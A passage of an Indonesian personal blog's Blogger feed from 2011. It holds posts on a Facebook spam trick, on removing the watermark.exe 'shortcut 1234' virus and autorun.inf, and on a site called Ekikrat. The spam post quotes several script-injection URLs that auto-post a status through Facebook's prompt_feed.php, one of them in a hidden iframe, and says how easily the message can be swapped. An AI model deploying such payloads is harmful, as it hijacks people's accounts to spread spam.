href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLtWqNmRgUjK__yFqmPPz7tjdSuFPFEnS4R3OM7cJfgxXSX7xVXn8_xZU9HIZzWUAxOQEB0G_8FY1DlhaRj16JC_iwwyZfjQ-KZGCFSPO5mB4susndUNy-Wj6Ze7o3FshcTtM2BMYwoag\/s1600\/spam+fb+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLtWqNmRgUjK__yFqmPPz7tjdSuFPFEnS4R3OM7cJfgxXSX7xVXn8_xZU9HIZzWUAxOQEB0G_8FY1DlhaRj16JC_iwwyZfjQ-KZGCFSPO5mB4susndUNy-Wj6Ze7o3FshcTtM2BMYwoag\/s320\/spam+fb+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDan menurut okezone sebaiknya kita segera ganti password bila telah menjadi korban tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerus bagaimanakah cara kerja hal tersebut. Ulasannya cukup lengkap ada di \u003Ca href=\"http:\/\/ai23.wordpress.com\/2011\/03\/29\/hackingbahaya-url-pendek-fb\/\"\u003Eblog mbak Nur Aini\u003C\/a\u003E yang saya kutip sebagai berikut ini\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003ESetelah dikopi paste dengan wget diterminal. Beginilah hasilnya :\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/tinyurl.com\/sampahh\u003C\/b\u003E berubah menjadi : \u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=’%3Cscript%3Ewindow.onload=function(){document.forms[0].message.value=’jangan%20salahin%20w%20kalo%20lo%20bakal%20ngakak%20ngeliat%20ni%20orang%20:D%20http:\/\/tinyurl.com\/sampahh’;document.forms[0].submit();}%3C\/script%3E\u003Cbr \/\u003E\nHuh …tinyurl-nya berfungsi untuk menyembunyikan javascriptnya \u003Cimg alt=\":(\" class=\"wp-smiley\" src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_sad.gif?m=1255092925g\" \/\u003E\u003Cbr \/\u003E\nkalau kita decode jadilah seperti ini\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt='\u003Cscript\u003E\nwindow.onload=function(){document.forms[0].message.value='jangan\n salahin w kalo lo bakal ngakak ngeliat ni orang \u003Cimg src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_biggrin.gif?m=1255092925g\" alt=\":D\" class=\"wp-smiley\"\u003E  \nhttp:\/\/tinyurl.com\/sampahh';document.forms[0].submit();}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\nDasar orang isenk \u003Cimg alt=\":(\" class=\"wp-smiley\" src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_sad.gif?m=1255092925g\" \/\u003E  Bukan virus, tapi ya mengubah satus kita  sesuai denan message value di atas.\u003Cbr \/\u003E\nUpdate : ini juga\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt='\u003Cscript\u003E\nwindow.onload=function(){document.forms[0].message.value=\u003Cb\u003E'ini\n fotoku wkt lg ML http:\/\/tinyurl.com\/rahasiapribadiku'\u003C\/b\u003E;document.forms[0].submit();}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\nuntuk membuat ini cukup mudah\u003Cbr \/\u003E\ncukup kopi link diatas kemudian ganti bagian message.value.\u003Cbr \/\u003E\ncontoh :\u003Cbr \/\u003E\nini testing dari mamakey http:\/\/tinyurl.com\/mamakey\u003Cbr \/\u003E\nmaka tertulis :\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=%27%3Cscript%3Ewindow.onload%3Dfunction%28%29%7Bdocument.forms[0].message.value%3D%27ini%20testing%20dari%20mamakey%3AD%20http%3A%2F%2Ftinyurl.com%2Fmamakey%27%3Bdocument.forms[0].submit%28%29%3B%7D%3C%2Fscript%3E%27\"\u003Ehttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=’\u003Cscript\u003E\nwindow.onload%3Dfunction(){document.forms[0].message.value%3D’ini\n testing dari mamakey %3AD \nhttp%3A%2F%2Ftinyurl.com%2Fmamakey’%3Bdocument.forms[0].submit()%3B}\u003C%2Fscript\u003E’\u003C\/a\u003E\nSilahkan saja klik link diatas \u003Cimg src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_biggrin.gif?m=1255092925g\" alt=\":D\" class=\"wp-smiley\"\u003E  dan hapus pada wall anda\u003C\/p\u003E\u003Cp\u003E\n\n\u003Cb\u003Eupdate lagi \u003C\/b\u003E:\u003C\/p\u003E\u003Cp\u003E\n\nsekarang mereka tidak memakai tinyURL tapi memakai IFRAME untuk \nmelakukan scripting.. huh jahat. Ketemu scriptnya disini :\u003C\/p\u003E\u003Ccode\u003E\u003Ciframe id=\"CrazyDaVinci\" \nsrc=\"http:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=%27%3Cscript%3Ewindow.onload=function%28%29%7Bdocument.forms%5B0%5D.message.value=%27Masih\n ada orang yg mau terkenal dan kaya raya dengan memuja setan, termasuk \nsalah satu grup band terkenal di Indonesia ckckckck.... baca \nselengkapnya di http:\/\/tinyurl.com\/4fqudco \n%21%21%21%27;document.forms%5B0%5D.submit%28%29;%7D%3C\/script%3E\" \nstyle=\"display: none;\"\u003E\u003C\/iframe\u003E\u003C\/code\u003E\u003C\/DIV\u003E\u003C\/script\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\nDan kesamaan hasil capture saya pastinya ada andil dari aplikasi share (coba lihat kedua capture di atas,sebelum link suka dan komentari \"melalui share\")\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/9206821190747904717\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/spam-via-fb.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9206821190747904717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9206821190747904717"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/spam-via-fb.html","title":"Spam via FB"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s72-c\/spam+fb.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4042928042916958531"},"published":{"$t":"2011-03-29T10:38:00.004+07:00"},"updated":{"$t":"2011-06-30T17:25:31.132+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Virus Shortcut 1234"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003ESetelah sedikit mencari-cari di google tentang \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2011\/03\/watermarkexe.html\"\u003Ewatermark.exe\u003C\/a\u003E dan akhirnya menemukan sedikit pencerahan juga atas tulisan mas \u003Ca href=\"http:\/\/ekohasan.blogspot.com\/2011\/03\/cara-mengatasi-virus-shortcut-1234.html\"\u003Eekohasan di sini\u003C\/a\u003E tentangvirus shortcut 1 2 3 4 yang sempat beberapa hari kemarin menyerang komputer saya (beserta flashdisk). Dalam tulisan mas ekohasan tersebut bisa dijelaskan tentang virus shortcut tersebut seperti dibawah ini\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='text_image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb style=\"color: blue;\"\u003ECiri-ciri terkena Virus Shortcut 1234 :\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n1. Virus Shortcut 1234 Runmit ini akan membuat File WATERMARK.EXE yang ada di dua tempat yaitu :\u003Cbr \/\u003E\n- C:\\Program Files\\Microsoft\u003Cbr \/\u003E\n- C:\\Program Files\\Common Files\\Microsoft\u003Cbr \/\u003E\nDan virus ini akan menyebar menjadi \u003Ci style=\"color: purple;\"\u003EnamaacakMGR.exe\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Virus Shortcut 1234 Runmit ini menyerang flashdisk sangat mudah . Ciri Flashdisk yang kena Virus Shortcut 1234 Runmit ini terdapat 4 buah shortcut 1 buah file recycler dan autorun.inf\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcBmtZDCZwL9tXVDa8D_f4SgnbjcIo3hWMFihoNwDZVh92crViH18g48Q3glw4VGd4AgeGwyFM2UMiBYBj6ohGLAwkgKEajtLdCzOzKQbCkrHMyyTeGJ248tNt0dfDEpl4cLYOL1GpokM\/s1600\/zbot4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcBmtZDCZwL9tXVDa8D_f4SgnbjcIo3hWMFihoNwDZVh92crViH18g48Q3glw4VGd4AgeGwyFM2UMiBYBj6ohGLAwkgKEajtLdCzOzKQbCkrHMyyTeGJ248tNt0dfDEpl4cLYOL1GpokM\/s320\/zbot4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=B47B10\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=A9501B\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n3. Setiap drive jika terkena virus ini akan terkena pula autorun.inf\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, emang benar itu virus akan menyerang banyak file dl, exe, dan htm yang ada di komputer. Banyak sekali file yang saya hapus dari komputer, dan sekalian memang untuk bersih-bersih file lama. Satu hal mungkin tambahan saya atas postingan saya sebelumnya dan postingan mas ekohasan adalah, ketika kita telah menghilangkan autorun.inf seperti pada postingan saya sebelumnya \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2011\/03\/menghapus-watermarkexe-autoruninf-dan.html\"\u003Edi sini\u003C\/a\u003E, kita perlu menscan ulang flasdisk kita dengan smadav (misal) nanti akan dideteksi sebuah folder kmk yang isinya hampir sama dengan autorun.inf yang dihidden tapi terdeteksi oleh smadav. Setelah kita unhide, kita hapus folder \u003Cb\u003Ekmk\u003C\/b\u003E (atau mungkin nama lain, yang jelas isinya ada con\/ sepertinya ada hubungannya dengan smadav juga) tersebut dengan cara yang sama \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2011\/03\/menghapus-watermarkexe-autoruninf-dan.html\"\u003Emenghapus autorun.inf\u003C\/a\u003E karena tidak dapat dihapus secara biasa. Gitu saja tambahan dari saya semoga bermanfaat ^_^\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4042928042916958531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/virus-shortcut-1234.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4042928042916958531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4042928042916958531"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/virus-shortcut-1234.html","title":"Virus Shortcut 1234"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcBmtZDCZwL9tXVDa8D_f4SgnbjcIo3hWMFihoNwDZVh92crViH18g48Q3glw4VGd4AgeGwyFM2UMiBYBj6ohGLAwkgKEajtLdCzOzKQbCkrHMyyTeGJ248tNt0dfDEpl4cLYOL1GpokM\/s72-c\/zbot4.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8632660557833917995"},"published":{"$t":"2011-03-29T10:01:00.002+07:00"},"updated":{"$t":"2011-03-29T10:03:09.452+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gambar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Watermark.exe"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EIni dia hasil jepretan watermark.exe yang pernah mengganggu kinerja komputer saya. Watermark.exe yang dianggap sebagai sebuah gangguan atau virus ini untuk cara menghilangkannya telah saya ulas pada postingan sebelumnya \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2011\/03\/menghapus-watermarkexe-autoruninf-dan.html\"\u003Edi sini\u003C\/a\u003E. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2011\/03\/watermarkexe.html\"\u003EWatermark.exe\u003C\/a\u003E yang dideteksi oleh antivirus Smadav pada perubahan nilai registry selalu muncul lagi meskipun registry sudah direpair ama smadav.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nnih gambar deteksi smadav atas watermark.exe yang mengubah nilai registry\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4xnXITR3_IM92wYIt86p2gaMf8lSGvTz0I-gMAHaLYTZiJGzOeEaWIydxonxeX76gr9z1-t2prtpn2SA62azhyphenhyphenCwEieshDfh7doUj_mDwkXVzU8mv8W0TE2fKwZ0E40ut2sb0-Ekz5aU\/s1600\/watermark.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"watermark.exe\" border=\"0\" height=\"259\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4xnXITR3_IM92wYIt86p2gaMf8lSGvTz0I-gMAHaLYTZiJGzOeEaWIydxonxeX76gr9z1-t2prtpn2SA62azhyphenhyphenCwEieshDfh7doUj_mDwkXVzU8mv8W0TE2fKwZ0E40ut2sb0-Ekz5aU\/s320\/watermark.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Enih gambar task managernya\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdtClckUHhIjDIZotRVdOcxgDBeeCV9rhxdIF0Dklx7RPXxYzIjbUGIdEGFjdWEfi6ofTDwZXXqg5ZRUtC_Rj2Q83GQ60foEt-CeOxUZkS5VXXuC0RXcjFoL5CZqbPDukPaur0KNdBhFU\/s1600\/watermark+a.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"watermark.exe\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdtClckUHhIjDIZotRVdOcxgDBeeCV9rhxdIF0Dklx7RPXxYzIjbUGIdEGFjdWEfi6ofTDwZXXqg5ZRUtC_Rj2Q83GQ60foEt-CeOxUZkS5VXXuC0RXcjFoL5CZqbPDukPaur0KNdBhFU\/s320\/watermark+a.JPG\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Enih gambaran eksekusi lewat comand promt (smd maksudnya ^_^)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA-HYr1grSyg8Tn9GmZXpue0NRCFL1M4eizHrEInI3jYqjW_atSVXX4GlUdKucj2_H7PhBv2DSaXPZo9QSuyakFHv0WGyblklNyu2k3TS5H2uRnBa13LtUwWaCLH9uyxDDoM10pAh-J8w\/s1600\/watermark+b.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"watermark.exe\" border=\"0\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA-HYr1grSyg8Tn9GmZXpue0NRCFL1M4eizHrEInI3jYqjW_atSVXX4GlUdKucj2_H7PhBv2DSaXPZo9QSuyakFHv0WGyblklNyu2k3TS5H2uRnBa13LtUwWaCLH9uyxDDoM10pAh-J8w\/s320\/watermark+b.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8632660557833917995\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/watermarkexe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8632660557833917995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8632660557833917995"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/watermarkexe.html","title":"Watermark.exe"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4xnXITR3_IM92wYIt86p2gaMf8lSGvTz0I-gMAHaLYTZiJGzOeEaWIydxonxeX76gr9z1-t2prtpn2SA62azhyphenhyphenCwEieshDfh7doUj_mDwkXVzU8mv8W0TE2fKwZ0E40ut2sb0-Ekz5aU\/s72-c\/watermark.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8297268486527336882"},"published":{"$t":"2011-03-27T15:52:00.004+07:00"},"updated":{"$t":"2011-05-06T12:47:29.189+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Menghapus Watermark.exe autorun.inf dan RECYCLER"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003ETerimakasih kepada \u003Ca href=\"http:\/\/ennodr.wordpress.com\/2011\/03\/12\/cara-menghapus-watermark-exe\/\"\u003Eennodr\u003C\/a\u003E dan \u003Ca href=\"http:\/\/unekcyberndut.blogspot.com\/2010\/04\/cara-menghapus-folder-autoruninf-dan.html\"\u003EMUH HANDRY WAHYUDI\u003C\/a\u003E atas postingannya pada blog masing-masing yang telah membantu saya dalam Menghapus (mungkin virus) \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2011\/03\/watermarkexe.html\"\u003EWatermark.exe\u003C\/a\u003E (dan ganggunan keberadaan folder) autorun.inf dan RECYCLE. Bingung sekali emang ketika komputer menjadi super lambat setelah saya instal antivirus yang ternyata memang penuh virus di karantina antivirus.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='text_image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsut punya usut ternyata ketika discan pake smadav terdeteksi gangguan pada registry yang disebabkan oleh \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2011\/03\/watermarkexe.html\"\u003EWatermark.exe\u003C\/a\u003E dalam folder Microsoft di Program Files. Dihapus secara manual pun tidak mau. Bahkan ketika registry itu telah direpair ama smadav, (yang terduga virus) watermark.exe itu pun muncul lagi dalam registry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan berbekal tips dari ennodr, akhirnya bisa juga. Secara singkat untuk mematikan aksi watermark.exe dalam registry kita caranya dengan merubah file tersebut menjadi sebuah folder. Caranya menurut ennodr adalah dengan menghentikan sementara svchost.exe dengan username komputer kita yang ada doble (bahkan kadang lebih), lalu kita menuju folder tempat watermark.exe dan disitu baru bisa kita delet. Setelah itu pada folder yang sama (Microsoft) kita buat folder baru dengan nama watermark.exe dan setelah registry direpair ama smadav, akhirnya tak terulang lagi ^_^\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='text_image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: black;\"\u003EUsut punya usut itu ada hubungannya ama flasdisk yang membawa folder autorun.inf dan\u0026nbsp; RECYCLER yang menurut kabar salah satu komen pada postingan muh handry wahyudi adalah buatan smadav itu sendiri. Yah di postingan tersebut udah dijelasih bagaimana menghapus autorun.inf dan RECYCLE. Di flashdisk terdapat juga shortcut mencurigakan, itu juga baru bisa dihapus bila\u0026nbsp; autorun.inf dan RECYCLE telah kita hapus. Yah atas postingan muh handry wahyudi selamat juga. Inti dari postingannya task ini = RD \/ S \/ Q \\\\.\\E:\\autorun.inf\u003C\/span\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8297268486527336882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/menghapus-watermarkexe-autoruninf-dan.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8297268486527336882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8297268486527336882"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/menghapus-watermarkexe-autoruninf-dan.html","title":"Menghapus Watermark.exe autorun.inf dan RECYCLER"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6293913304175852344"},"published":{"$t":"2011-03-05T06:44:00.001+07:00"},"updated":{"$t":"2011-05-19T14:06:15.096+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"What is Ekikrat?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EInternet these days gives freedom to anyone to be able to  write  opinions  arbitrarily  who wrote it. For that we'd be hard pressed to choose who should be trusted in the world of the Internet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor that in India today has come a new site, namely \u003Ca href=\"http:\/\/ekikrat.in\/\"\u003Eekikrat.in\u003C\/a\u003E where in the site you will be able to be part of the world by becoming a writer and the person who reviewed the text editor even like wikipedia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe explanation given by \u003Ca href=\"http:\/\/ekikrat.in\/\"\u003EEkikrat\u003C\/a\u003E itself is \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote\u003EEkikrat is about a user written \/ reviewed \/ edited Information. There is so much untrusted and scattered information spreads in Indian web space That its impossible to get any kind of High Quality Information helpful. And now Ekikrat will of fill this void with your help. Just be a part 